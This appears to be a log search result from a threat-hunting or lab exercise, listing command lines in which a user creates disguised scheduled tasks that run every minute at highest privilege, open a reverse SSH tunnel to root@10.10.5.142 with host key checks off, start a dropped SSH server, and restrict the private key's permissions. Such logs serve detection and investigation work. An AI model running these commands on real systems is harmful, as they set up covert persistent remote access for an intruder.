 100 Per Page Format Preview
user
_time IntegrityLevel CommandLine
2025-07-17 20:29:13 danderson High schtasks.exe  /create /sc minute /mo 1 /tn "SSH Key Exchange" /rl highest /tr "C:\ProgramData\sshd\ssh.exe -i C:\ProgramData\sshd\config\keys\id_rsa -N -R 369:127.0.0.1:2222
root@10.10.5.142 -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15"
2025-07-17 20:29:13 danderson High schtasks.exe  /create /sc minute /mo 1 /tn "SSH Server" /rl highest /tr "C:\ProgramData\sshd\sshd.exe -f C:\ProgramData\sshd\config\sshd_config"
2025-07-17 20:29:13 danderson High icacls  "C:\ProgramData\sshd\config\keys\id_rsa" /grant:r "danderson:(R)"
2025-07-17 20:29:13 danderson High icacls  "C:\ProgramData\sshd\config\keys\id_rsa" /inheritance:r